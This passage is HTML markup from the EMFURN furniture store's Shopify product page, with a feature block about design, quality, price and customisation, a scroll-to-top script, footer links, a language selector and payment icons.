      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=2549158838357&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/island-modway-accent-performance-velvet-dining-chair" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/island-modway-accent-performance-velvet-dining-chair" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 